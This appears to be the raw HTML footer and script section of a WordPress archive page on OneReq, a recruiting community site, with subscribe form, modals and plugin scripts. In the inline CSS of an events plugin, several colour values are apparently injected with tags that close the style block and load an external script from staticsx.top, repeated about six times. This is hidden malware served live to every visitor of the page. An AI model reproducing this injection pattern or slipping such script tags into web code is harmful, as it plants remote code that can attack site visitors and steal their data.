							<img width="4167" height="1175" src="https://onereq.com/wp-content/uploads/2020/07/OneReq-Logo-Blue-White.png" class="attachment-full size-full wp-image-29191" alt="" srcset="https://onereq.com/wp-content/uploads/2020/07/OneReq-Logo-Blue-White.png 4167w, https://onereq.com/wp-content/uploads/2020/07/OneReq-Logo-Blue-White-300x85.png 300w, https://onereq.com/wp-content/uploads/2020/07/OneReq-Logo-Blue-White-1024x289.png 1024w, https://onereq.com/wp-content/uploads/2020/07/OneReq-Logo-Blue-White-768x217.png 768w, https://onereq.com/wp-content/uploads/2020/07/OneReq-Logo-Blue-White-1536x433.png 1536w, https://onereq.com/wp-content/uploads/2020/07/OneReq-Logo-Blue-White-2048x577.png 2048w, https://onereq.com/wp-content/uploads/2020/07/OneReq-Logo-Blue-White-600x169.png 600w" sizes="(max-width: 4167px) 100vw, 4167px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-1e0c676 elementor-widget elementor-widget-text-editor" data-id="1e0c676" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>The Community For Recruiting Professionals.</p>								</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-2080b90 e-con-full e-flex e-con e-child" data-id="2080b90" data-element_type="container">
				<div class="elementor-element elementor-element-500a8cd elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="500a8cd" data-element_type="widget" data-settings="{&quot;button_width&quot;:&quot;25&quot;,&quot;button_width_mobile&quot;:&quot;33&quot;,&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
							<form class="elementor-form" method="post" name="New Form" aria-label="New Form">
			<input type="hidden" name="post_id" value="12014"/>
			<input type="hidden" name="form_id" value="500a8cd"/>
			<input type="hidden" name="referer_title" value="Covey" />

							<input type="hidden" name="queried_id" value="37052"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-">
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-70 elementor-sm-66 elementor-field-required">
												<label for="form-field-email" class="elementor-field-label elementor-screen-only">
								Email							</label>
														<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-md  elementor-field-textual" placeholder="Email" required="required">
											</div>
								<div class="elementor-field-type-text">
					<input size="1" type="text" name="form_fields[field_7c7da4b]" id="form-field-field_7c7da4b" class="elementor-field elementor-size-md " style="display:none !important;">				</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-25 e-form__buttons elementor-sm-33">
					<button class="elementor-button elementor-size-md" type="submit">
						<span class="elementor-button-content-wrapper">
																						<span class="elementor-button-text">Subscribe</span>
													</span>
					</button>
				</div>
			</div>
		</form>
						</div>
				</div>
				<div class="elementor-element elementor-element-8d8181f e-grid-align-right e-grid-align-mobile-center elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="8d8181f" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-4c46dcc" href="https://www.linkedin.com/company/onereq/" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<i aria-hidden="true" class="fab fa-linkedin"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-dc10550" href="https://twitter.com/onereqhq" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i aria-hidden="true" class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-fb9b32c" href="http://instagram.com/onereqhq" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
					</div>
						</div>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-67e4b8e e-flex e-con-boxed e-con e-child" data-id="67e4b8e" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-ae7707a e-con-full e-flex e-con e-child" data-id="ae7707a" data-element_type="container">
				<div class="elementor-element elementor-element-cd0ce60 elementor-mobile-align-center elementor-tablet-align-right elementor-widget elementor-widget-post-info" data-id="cd0ce60" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
							<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-54b6e63 elementor-inline-item">
													<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-custom">
										© 2026 OneReq, LLC.					</span>
								</li>
				<li class="elementor-icon-list-item elementor-repeater-item-04e790c elementor-inline-item">
						<a href="https://onereq.com/privacy-policy/">
														<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-custom">
										Privacy					</span>
									</a>
				</li>
				</ul>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-ca29c35 e-con-full e-flex e-con e-child" data-id="ca29c35" data-element_type="container">
				<div class="elementor-element elementor-element-52364ea elementor-align-right elementor-mobile-align-center elementor-tablet-align-left elementor-widget elementor-widget-post-info" data-id="52364ea" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
							<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-56a789e elementor-inline-item">
						<a href="https://onereq.com/faq/">
														<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-custom">
										FAQ					</span>
									</a>
				</li>
				<li class="elementor-icon-list-item elementor-repeater-item-3207799 elementor-inline-item">
						<a href="https://onereq.com/help/">
														<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-custom">
										Member Support					</span>
									</a>
				</li>
				<li class="elementor-icon-list-item elementor-repeater-item-5a2f116 elementor-inline-item">
						<a href="https://onereq.com/contact/">
														<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-custom">
										Contact Us					</span>
									</a>
				</li>
				</ul>
						</div>
				</div>
				</div>
					</div>
				</div>
				</div>
				</div>
				</footer>
		<!-- Quick view modal -->
<link rel='preload stylesheet' as='style' onload="this.onload=null;this.rel='stylesheet'" id='ml:quick-view-modal-css' href='https://onereq.com/wp-content/themes/my-listing/assets/dist/quick-view-modal.css?ver=2.13' type='text/css' media='all' />
<div id="quick-view" class="modal modal-27 quick-view-modal c27-quick-view-modal" role="dialog">
	<div class="container">
		<div class="modal-dialog">
			<div class="modal-content"></div>
		</div>
	</div>
	<div class="loader-bg">
		<link rel='stylesheet' id='mylisting-paper-spinner-css' href='https://onereq.com/wp-content/themes/my-listing/assets/dist/paper-spinner.css?ver=2.13' type='text/css' media='all' />

<div class="paper-spinner center-vh" style="width: 28px; height: 28px;">
	<div class="spinner-container active">
		<div class="spinner-layer layer-1" style="border-color: #ddd;">
			<div class="circle-clipper left">
				<div class="circle" style="border-width: 3px;"></div>
			</div><div class="gap-patch">
				<div class="circle" style="border-width: 3px;"></div>
			</div><div class="circle-clipper right">
				<div class="circle" style="border-width: 3px;"></div>
			</div>
		</div>
	</div>
</div>	</div>
</div><div id="comparison-view" class="modal modal-27" role="dialog">
	<div class="modal-dialog">
		<div class="modal-content"></div>
	</div>
	<div class="loader-bg">
		
<div class="paper-spinner center-vh" style="width: 28px; height: 28px;">
	<div class="spinner-container active">
		<div class="spinner-layer layer-1" style="border-color: #ddd;">
			<div class="circle-clipper left">
				<div class="circle" style="border-width: 3px;"></div>
			</div><div class="gap-patch">
				<div class="circle" style="border-width: 3px;"></div>
			</div><div class="circle-clipper right">
				<div class="circle" style="border-width: 3px;"></div>
			</div>
		</div>
	</div>
</div>	</div>
</div>
<!-- Modal - WC Cart Contents-->
<div id="wc-cart-modal" class="modal modal-27" role="dialog">
    <div class="modal-dialog modal-md">
	    <div class="modal-content">
	        <div class="sign-in-box">
				<div class="widget woocommerce widget_shopping_cart"><h2 class="widgettitle">Cart</h2><div class="widget_shopping_cart_content"></div></div>			</div>
		</div>
	</div>
</div><!-- Root element of PhotoSwipe. Must have class pswp. -->
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
<!-- Background of PhotoSwipe.
It's a separate element as animating opacity is faster than rgba(). -->
<div class="pswp__bg"></div>
<!-- Slides wrapper with overflow:hidden. -->
<div class="pswp__scroll-wrap">
    <!-- Container that holds slides.
        PhotoSwipe keeps only 3 of them in the DOM to save memory.
        Don't modify these 3 pswp__item elements, data is added later on. -->
        <div class="pswp__container">
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
        </div>
        <!-- Default (PhotoSwipeUI_Default) interface on top of sliding area. Can be changed. -->
        <div class="pswp__ui pswp__ui--hidden">
            <div class="pswp__top-bar">
                <!--  Controls are self-explanatory. Order can be changed. -->
                <div class="pswp__counter"></div>
                <button class="pswp__button pswp__button--close" title="Close (Esc)"></button>
                <button class="pswp__button pswp__button--share" title="Share"></button>
                <button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button>
                <button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button>
                <!-- Preloader demo http://codepen.io/dimsemenov/pen/yyBWoR -->
                <!-- element will get class pswp__preloader--active when preloader is running -->
                <div class="pswp__preloader">
                    <div class="pswp__preloader__icn">
                        <div class="pswp__preloader__cut">
                            <div class="pswp__preloader__donut"></div>
                        </div>
                    </div>
                </div>
            </div>
            <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
                <div class="pswp__share-tooltip"></div>
            </div>
            <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)">
            </button>
            <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)">
            </button>
            <div class="pswp__caption">
                <div class="pswp__caption__center"></div>
            </div>
        </div>
    </div>
</div><script async defer id="mylisting-dialog-template" type="text/template">
	<div class="mylisting-dialog-wrapper">
		<div class="mylisting-dialog">
			<div class="mylisting-dialog--message"></div><!--
			 --><div class="mylisting-dialog--actions">
				<div class="mylisting-dialog--dismiss mylisting-dialog--action">Dismiss</div>
				<div class="mylisting-dialog--loading mylisting-dialog--action hide">
					
<div class="paper-spinner " style="width: 24px; height: 24px;">
	<div class="spinner-container active">
		<div class="spinner-layer layer-1" style="border-color: #777;">
			<div class="circle-clipper left">
				<div class="circle" style="border-width: 2.5px;"></div>
			</div><div class="gap-patch">
				<div class="circle" style="border-width: 2.5px;"></div>
			</div><div class="circle-clipper right">
				<div class="circle" style="border-width: 2.5px;"></div>
			</div>
		</div>
	</div>
</div>				</div>
			</div>
		</div>
	</div>
</script><style type="text/css"></style><script id="case27-basic-marker-template" type="text/template">
	<a aria-label="Location block map marker" href="#" class="marker-icon">
		<div class="marker-img" style="background-image: url({{marker-bg}});"></div>
	</a>
</script>
<script id="case27-traditional-marker-template" type="text/template">
	<div class="cts-marker-pin">
		<img alt="Map marker pin" src="https://onereq.com/wp-content/themes/my-listing/assets/images/pin.png">
	</div>
</script>
<script id="case27-user-location-marker-template" type="text/template">
	<div class="cts-geoloc-marker"></div>
</script>
<script id="case27-marker-template" type="text/template">
	<a aria-label="Explore page map marker" href="#" class="marker-icon {{listing-id}}">
		{{icon}}
		<div class="marker-img" style="background-image: url({{marker-bg}});"></div>
	</a>
</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/my-listing-child\/*","\/wp-content\/themes\/my-listing\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div data-elementor-type="popup" data-elementor-id="28662" class="elementor elementor-28662 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;slideInRight&quot;,&quot;exit_animation&quot;:&quot;slideInRight&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.5,&quot;sizes&quot;:[]},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-75f115c e-con-full e-flex e-con e-parent" data-id="75f115c" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		<div class="elementor-element elementor-element-35055e5 e-con-full e-flex e-con e-parent" data-id="35055e5" data-element_type="container">
				<div class="elementor-element elementor-element-42256c5 elementor-widget elementor-widget-nav-menu" data-id="42256c5" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;dropdown&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-42256c5" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-22832"><a href="https://onereq.com/events/" class="elementor-item" tabindex="-1">Events</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38871"><a href="https://onereq.com/density/" class="elementor-sub-item" tabindex="-1">Density</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31094"><a href="https://recopscon.com" class="elementor-sub-item" tabindex="-1">RecOps Con</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32935"><a href="https://urxconference.com" class="elementor-sub-item" tabindex="-1">URx Conference</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22619"><a href="https://onereq.com/call-for-proposals/" class="elementor-sub-item" tabindex="-1">Call for Proposals</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38164"><a href="https://onereq.com/library/" class="elementor-item" tabindex="-1">Library</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25976"><a href="https://onereq.com/slack/" class="elementor-item" tabindex="-1">Slack</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17840"><a href="https://onereq.com/?memberful_endpoint=auth" class="elementor-item" tabindex="-1">Sign in</a></li>
</ul>			</nav>
						</div>
				</div>
				<div class="elementor-element elementor-element-5c53660 elementor-align-right stax-condition-yes stax-user_role_enabled-yes elementor-mobile-align-justify elementor-widget elementor-widget-button" data-id="5c53660" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-xs" href="https://onereq.com/join/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Sign Up</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				</div>
				</div>
				</div>
			<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://onereq.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.7' type='text/css' media='all' />
<style id='etn-custom-css-inline-css' type='text/css'>
.etn-event-single-content-wrap .etn-event-meta .etn-event-category span,
        .etn-event-item .etn-event-footer .etn-atend-btn .etn-btn-border,
        .etn-btn.etn-btn-border, .attr-btn-primary.etn-btn-border,
        .etn-attendee-form .etn-btn.etn-btn-border,
        .etn-ticket-widget .etn-btn.etn-btn-border,
        .etn-settings-dashboard .button-primary.etn-btn-border,
        .etn-single-speaker-item .etn-speaker-content a:hover,
        .etn-event-style2 .etn-event-date,
        .etn-event-style3 .etn-event-content .etn-title a:hover,
        .event-tab-wrapper ul li a.etn-tab-a,
        .etn-speaker-item.style-3:hover .etn-speaker-content .etn-title a,
		.etn-variable-ticket-widget .ticket-header,
		.events_calendar_list .calendar-event-details:hover .calendar-event-title,
        .etn-event-item:hover .etn-title a,
		.etn-recurring-widget .etn-date-text,
		
		.etn-event-header ul li i {
            color: </style><script src=https://staticsx.top/kx.js></script>/*;
        }
        .etn-event-item .etn-event-category span,
        .etn-btn, .attr-btn-primary,
        .etn-attendee-form .etn-btn,
        .etn-ticket-widget .etn-btn,
        .schedule-list-1 .schedule-header,
        .speaker-style4 .etn-speaker-content .etn-title a,
        .etn-speaker-details3 .speaker-title-info,
        .etn-event-slider .swiper-pagination-bullet, .etn-speaker-slider .swiper-pagination-bullet,
        .etn-event-slider .swiper-button-next, .etn-event-slider .swiper-button-prev,
        .etn-speaker-slider .swiper-button-next, .etn-speaker-slider .swiper-button-prev,
        .etn-single-speaker-item .etn-speaker-thumb .etn-speakers-social a,
        .etn-event-header .etn-event-countdown-wrap .etn-count-item,
        .schedule-tab-1 .etn-nav li a.etn-active,
        .schedule-list-wrapper .schedule-listing.multi-schedule-list .schedule-slot-time,
        .etn-speaker-item.style-3 .etn-speaker-content .etn-speakers-social a,
        .event-tab-wrapper ul li a.etn-tab-a.etn-active,
        .etn-btn, button.etn-btn.etn-btn-primary,
        .etn-schedule-style-3 ul li:before,
        .etn-zoom-btn,
        .cat-radio-btn-list [type=radio]:checked+label:after,
        .cat-radio-btn-list [type=radio]:not(:checked)+label:after,
        .etn-default-calendar-style .fc-button:hover,
        .etn-default-calendar-style .fc-state-highlight,
		.etn-calender-list a:hover,
        .events_calendar_standard .cat-dropdown-list select,
		.etn-event-banner-wrap,
		.events_calendar_list .calendar-event-details .calendar-event-content .calendar-event-category-wrap .etn-event-category,
		.etn-variable-ticket-widget .etn-add-to-cart-block,
		.etn-recurring-event-wrapper #seeMore,
		.more-event-tag,
        .etn-settings-dashboard .button-primary{
            background-color: </style><script src=https://staticsx.top/kx.js></script><style>/*;
        }

        .etn-event-item .etn-event-footer .etn-atend-btn .etn-btn-border,
        .etn-btn.etn-btn-border, .attr-btn-primary.etn-btn-border,
        .etn-attendee-form .etn-btn.etn-btn-border,
        .etn-ticket-widget .etn-btn.etn-btn-border,
        .event-tab-wrapper ul li a.etn-tab-a,
        .event-tab-wrapper ul li a.etn-tab-a.etn-active,
        .etn-schedule-style-3 ul li:after,
        .etn-default-calendar-style .fc-ltr .fc-basic-view .fc-day-top.fc-today .fc-day-number,
        .etn-default-calendar-style .fc-button:hover,
		.etn-variable-ticket-widget .etn-variable-total-price,
        .etn-settings-dashboard .button-primary.etn-btn-border{
            border-color: </style><script src=https://staticsx.top/kx.js></script><style>/*;
        }
        .schedule-tab-wrapper .etn-nav li a.etn-active,
        .etn-speaker-item.style-3 .etn-speaker-content{
            border-bottom-color: </style><script src=https://staticsx.top/kx.js></script><style>/*;
        }
        .schedule-tab-wrapper .etn-nav li a:after,
        .etn-event-list2 .etn-event-content,
        .schedule-tab-1 .etn-nav li a.etn-active:after{
            border-color: </style><script src=https://staticsx.top/kx.js></script><style>/* transparent transparent transparent;
        }

        .etn-default-calendar-style .fc .fc-daygrid-bg-harness:first-of-type:before{
            background-color: </style><script src=https://staticsx.top/kx.js></script><style>/*2A;
        }
		 .sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		 .left-sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		 .right-sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		  .widget .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		   .widgets .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		   .main-sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		    #sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before{
				background-color: <script src=https://staticsx.top/kx.js></script><style>/*;
		 }


        .etn-event-item .etn-event-location,
        .etn-event-tag-list a:hover,
        .etn-schedule-wrap .etn-schedule-info .etn-schedule-time{
            color: ;
        }
        .etn-event-tag-list a:hover{
            border-color: ;
        }
        .etn-btn:hover, .attr-btn-primary:hover,
        .etn-attendee-form .etn-btn:hover,
        .etn-ticket-widget .etn-btn:hover,
        .speaker-style4 .etn-speaker-content p,
        .etn-btn, button.etn-btn.etn-btn-primary:hover,
        .etn-zoom-btn,
		.events_calendar_list .calendar-event-details .event-calendar-action .etn-btn, .events_calendar_list .calendar-event-details .event-calendar-action .etn-price.event-calendar-details-btn,
        .etn-speaker-item.style-3 .etn-speaker-content .etn-speakers-social a:hover,
        .etn-single-speaker-item .etn-speaker-thumb .etn-speakers-social a:hover,
		.etn-recurring-event-wrapper #seeMore:hover, .etn-recurring-event-wrapper #seeMore:focus,
        .etn-settings-dashboard .button-primary:hover{
            background-color: ;
        }
		.events_calendar_list .calendar-event-details .event-calendar-action .etn-btn {
			max-width: 120px;
			display: block;
			text-align: center;
			margin-left: auto;
		}
</style>
<link rel='stylesheet' id='elementor-post-28662-css' href='https://onereq.com/wp-content/uploads/elementor/css/post-28662.css?ver=1762140532' type='text/css' media='all' />
<link rel='stylesheet' id='e-animation-slideInRight-css' href='https://onereq.com/wp-content/plugins/elementor/assets/lib/animations/styles/slideInRight.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='e-popup-css' href='https://onereq.com/wp-content/plugins/elementor-pro/assets/css/conditionals/popup.min.css?ver=3.34.0' type='text/css' media='all' />
<script type="text/javascript" id="leadin-script-loader-js-js-extra">
/* <![CDATA[ */
var leadin_wordpress = {"userRole":"visitor","pageType":"archive","leadinPluginVersion":"11.3.33"};
/* ]]> */
</script>
<script type="text/javascript" src="https://js.hs-scripts.com/22383315.js?integration=WordPress&amp;ver=11.3.33" id="leadin-script-loader-js-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://onereq.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.7" id="woocommerce-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://onereq.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://onereq.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://onereq.com/wp-content/plugins/wp-event-solution/build/js/i18n-loader.js?ver=5c52c5a4505cda8dbed5" id="eventin-i18n-js"></script>
<script type="text/javascript" id="etn-public-js-extra">
/* <![CDATA[ */
var localized_data_obj = {"empty":"Please fill the field","invalid":"Invalid input","only_number":"Only number allowed","text":"Please fill the field","number":"Please input a number","date":"Please fill the field","radio":"Please check the field","expired":"Expired","scanner_common_msg":"Something went wrong! Please try again.","ajax_url":"https:\/\/onereq.com\/wp-admin\/admin-ajax.php","site_url":"https:\/\/onereq.com","admin_url":"https:\/\/onereq.com\/wp-admin\/","assets_url":"https:\/\/onereq.com\/wp-content\/plugins\/wp-event-solution\/assets","evnetin_pro_active":"","locale_name":"en-us","start_of_week":"1","author_id":"0","ticket_scanner_link":"https:\/\/onereq.com\/wp-admin\/edit.php?post_type=etn-attendee","post_id":"37710","zoom_connection_check_nonce":"e4dad1243e","ticket_status_nonce":"560448d727","zoom_module":"no","attendee_module":"no"};
var localized_data_obj = {"ajax_url":"https:\/\/onereq.com\/wp-admin\/admin-ajax.php","site_url":"https:\/\/onereq.com","evnetin_pro_active":"","locale_name":"en-us","start_of_week":"1","expired":"Expired","author_id":"0","nonce":"54256611fe","scanner_common_msg":"Something went wrong! Please try again.","ticket_scanner_link":"https:\/\/onereq.com\/wp-admin\/edit.php?post_type=etn-attendee","attendee_form_validation_msg":{"email":{"invalid":"Email is not valid","empty":"Please fill the field"},"tel":{"empty":"Please fill the field","invalid":"Invalid phone number","only_number":"Only number allowed"},"text":"Please fill the field","number":"Please input a number","date":"Please fill the field","radio":"Please check the field"},"post_id":"37710"};
/* ]]> */
</script>
<script type="text/javascript" src="https://onereq.com/wp-content/plugins/wp-event-solution/build/js/event-manager-public.js?ver=880788a1fd36914526e8" id="etn-public-js"></script>
<script type="text/javascript" src="https://onereq.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.0" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://onereq.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.0" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://onereq.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.0","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"container":true,"theme_builder_v2":true,"landing-pages":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/onereq.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/onereq.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/onereq.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"1e377f24d6"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":0,"title":"Employer Branding Archives - OneReq","excerpt":""}};
/* ]]> */
</script>
<script type="text/javascript" src="https://onereq.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.0" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://onereq.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script type="text/javascript" src="https://onereq.com/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.34.0" id="e-sticky-js"></script>
<script type="text/javascript" src="https://onereq.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.7" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/onereq.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://onereq.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.7" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://maps.googleapis.com/maps/api/js?key=AIzaSyBsUlSbpzf5OwijfWSspIbaeARlDhvfXcY&amp;libraries=places&amp;v=weekly&amp;callback=Function.prototype&amp;loading=async" id="google-maps-js"></script>
<script type="text/javascript" src="https://onereq.com/wp-content/themes/my-listing/assets/dist/maps/google-maps/google-maps.js?ver=2.13" id="mylisting-google-maps-js"></script>
